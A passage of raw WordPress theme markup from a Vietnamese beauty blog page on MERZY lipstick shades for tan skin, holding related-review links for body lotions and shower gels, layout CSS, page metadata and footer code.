_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "3";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "88";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "22";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span>More like this</span></h3></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-cathy-doll/"  rel="bookmark" class="td-image-wrap " title="Review sữa dưỡng thể Cathy Doll &#8211; nuôi dưỡng làn da sáng mịn, tươi xinh" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/70407244_1301975406629670_4191522987201003520_n-300x400.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-cathy-doll/" rel="bookmark" title="Review sữa dưỡng thể Cathy Doll &#8211; nuôi dưỡng làn da sáng mịn, tươi xinh" data-wpel-link="internal">Review sữa dưỡng thể Cathy Doll &#8211; nuôi dưỡng làn da sáng mịn, tươi xinh</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-purite/"  rel="bookmark" class="td-image-wrap " title="Review sữa dưỡng thể Purite &#8211; có thật là dưỡng trắng được không ta?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/125870837_5231365033543973_3416282712334781283_n-300x400.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-purite/" rel="bookmark" title="Review sữa dưỡng thể Purite &#8211; có thật là dưỡng trắng được không ta?" data-wpel-link="internal">Review sữa dưỡng thể Purite &#8211; có thật là dưỡng trắng được không ta?</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-vaseline-instant-radiance/"  rel="bookmark" class="td-image-wrap " title="Review sữa dưỡng thể Vaseline Instant Radiance &#8211; da sáng rạng rỡ tức thì" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/312441732_476420274508151_1392710022581795670_n-300x400.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-duong-the-kem-tay/review-sua-duong-the-vaseline-instant-radiance/" rel="bookmark" title="Review sữa dưỡng thể Vaseline Instant Radiance &#8211; da sáng rạng rỡ tức thì" data-wpel-link="internal">Review sữa dưỡng thể Vaseline Instant Radiance &#8211; da sáng rạng rỡ tức thì</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://minhnghila.com/cham-soc-co-the/sua-tam/review-sua-tam-nivea/"  rel="bookmark" class="td-image-wrap " title="Review sữa tắm Nivea &#8211; an toàn, sạch sâu, da thêm sáng mịn" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://minhnghila.com/wp-content/uploads/2022/11/212256669_1218916128533345_6410745183181311158_n-300x300.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://minhnghila.com/cham-soc-co-the/sua-tam/review-sua-tam-nivea/" rel="bookmark" title="Review sữa tắm Nivea &#8211; an toàn, sạch sâu, da thêm sáng mịn" data-wpel-link="internal">Review sữa tắm Nivea &#8211; an toàn, sạch sâu, da thêm sáng mịn</a></h4>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}@media (min-width:768px){.tdi_92{margin-left:-30px;margin-right:-30px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-20px;margin-right:-20px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_92{margin-left:-12px;margin-right:-12px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}div.tdi_94{width:73%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_94{width:72%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_94{width:70%!important}}@media (max-width:767px){div.tdi_94{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-left:14px!important}}@media (max-width:767px){.tdi_94{margin-bottom:50px!important}}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout4 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .td-block-title>*{color:#000000!important}.tdi_95 .td-block-title>*:before,.tdi_95 .td-block-title>*:after{background-color:rgba(20,20,35,0.1)!important}.tdi_95{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-width:0px;border-bottom-style:dashed}.tdi_95 .comment .children{border-top-width:0px;border-top-style:dashed}.tdi_95 .comment-reply-title{color:#000000;font-family:Signika!important;font-size:28px!important;line-height:1.3!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a{color:rgba(10,10,10,0.7)}.tdi_95 input,.tdi_95 textarea{border-color:rgba(20,20,35,0.15)!important}.tdi_95 input[type=text]:focus,.tdi_95 textarea:focus{border-color:rgba(20,20,35,0.35)!important}.tdi_95 .comment-form .submit{background-color:#fc4349;padding:0 15px;font-family:Roboto!important;font-size:16px!important;line-height:2.6!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Signika!important;font-size:28px!important;line-height:1.3!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_95 cite{font-family:Roboto!important;font-size:16px!important;line-height:1.3!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-family:Roboto!important}.tdi_95 .comment-content p{font-family:Roboto!important;font-size:16px!important;line-height:1.8!important}.tdi_95 .comment-reply-link{font-family:Roboto!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Roboto!important;font-size:16px!important;line-height:3!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Roboto!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .comment-form .submit{padding:0 13px;font-size:15px!important;line-height:2.4!important}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:25px!important}.tdi_95 cite{font-size:15px!important}.tdi_95 .comment-content p{font-size:15px!important}.tdi_95 .comment-reply-title{font-size:25px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:15px!important;line-height:2.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:23px!important}.tdi_95 cite{font-size:14px!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-size:10px!important}.tdi_95 .comment-content p{font-size:14px!important;line-height:1.7!important}.tdi_95 .comment-reply-title{font-size:23px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:14px!important;line-height:2.6!important}.tdi_95 .comment-form .submit{font-size:14px!important;line-height:2.4!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:23px!important}.tdi_95 cite{font-size:14px!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-size:10px!important}.tdi_95 .comment-content p{font-size:14px!important;line-height:1.7!important}.tdi_95 .comment-reply-title{font-size:23px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:14px!important;line-height:2.6!important}.tdi_95 .comment-form .submit{font-size:14px!important;line-height:2.4!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trang-diem/son/mau-son-merzy-cho-da-ngam/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://minhnghila.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='512' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}div.tdi_97{width:27%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_97{width:28%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_97{width:30%!important}}@media (max-width:767px){div.tdi_97{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{padding-right:14px!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Thu Trang"><meta itemprop="url" content="https://minhnghila.com/author/thu-trang-lee-1990/"></span><meta itemprop="datePublished" content="2022-05-30T23:13:50+00:00"><meta itemprop="dateModified" content="2022-07-22T07:26:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://minhnghila.com/wp-content/uploads/2022/03/Beige-Brown-Minimalist-Professional-Personal-Linkedin-Profile.png"></span><meta itemprop="name" content="minhnghila - beauty tips &amp; reviews"></span><meta itemprop="headline" content="Màu son MERZY cho da ngăm không thể bỏ lỡ trong mùa hè 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png"><meta itemprop="width" content="385"><meta itemprop="height" content="512"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_98" class="tdc-zone"><div class="tdc_zone tdi_99  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_99{min-height:0}.tdi_99{margin-top:80px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-top:40px!important}}@media (max-width:767px){.tdi_99{margin-top:35px!important}}</style>
<div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_100" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}#tdi_100.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_100.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_101,.tdi_101 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_101 .tdc-columns{width:100%}.tdi_101:before,.tdi_101:after{display:none}@media (min-width:768px){.tdi_101{margin-left:-30px;margin-right:-30px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-20px;margin-right:-20px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-12px;margin-right:-12px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}@media (max-width:767px){.tdi_101,.tdi_101 .tdc-columns{flex-wrap:wrap}}.tdi_101{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:40px!important;position:relative}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{padding-top:20px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_101{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_100_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_100_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:solid!important;border-color:#888888!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_103{width:100%!important}}.tdi_103{padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_104 td-pb-border-top td-art-blog-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104" >
<style>@media (max-width:767px){.tdi_104{margin-bottom:15px!important}}</style>
<style>.tdi_104 .tdb-logo-a,.tdi_104 h1{flex-direction:column;align-items:center}.tdi_104 .tdb-logo-svg-wrap{display:block}.tdi_104 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_104 .tdb-logo-img-wrap{display:block}.tdi_104 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_104 .tdb-logo-text-title{display:block;color:#000000;font-family:Merriweather!important;font-size:36px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_104 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_104 .tdb-logo-icon-svg svg{width:80px}.tdi_104 .tdb-logo-icon{margin-bottom:-50px;top:0px;display:block;background-color:#fc4349;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_104 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_104 .tdb-logo-icon-svg svg,.tdi_104 .tdb-logo-icon-svg svg *{fill:#fc4349}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .tdb-logo-icon-svg svg{width:100px}.tdi_104 .tdb-logo-icon{margin-bottom:-45px}.tdi_104 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_104 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdb-logo-icon-svg svg{width:60px}.tdi_104 .tdb-logo-icon{margin-bottom:-38px}.tdi_104 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_104 .tdb-logo-text-title{font-size:28px!important;}}@media (max-width:767px){.tdi_104 .tdb-logo-icon-svg svg{width:60px}.tdi_104 .tdb-logo-icon{margin-bottom:-38px}.tdi_104 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_104 .tdb-logo-text-title{font-size:28px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://minhnghila.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://minhnghila.com/wp-content/uploads/2022/03/Beige-Brown-Minimalist-Professional-Personal-Linkedin-Profile.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_106 .tdm-social-item i{font-size:35px;vertical-align:middle;line-height:63px}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:28px}.tdi_106 .tdm-social-item{width:63px;height:63px;margin:5px 10px 5px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_106 .tdm-social-item i,.tds-team-member2 .tdi_106.tds-social1 .tdm-social-item i{color:#000000}.tdi_106 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_106.tds-social1 .tdm-social-item:hover i{color:#fc4349}.tdi_106 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-social-item i{font-size:30px;vertical-align:middle;line-height:48px}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:24px}.tdi_106 .tdm-social-item{width:48px;height:48px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:15.6px}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_106 .tdm-social-item{width:15.6px;height:15.6px}}@media (max-width:767px){.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:22.4px}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:22.4px;height:22.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_106"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#" 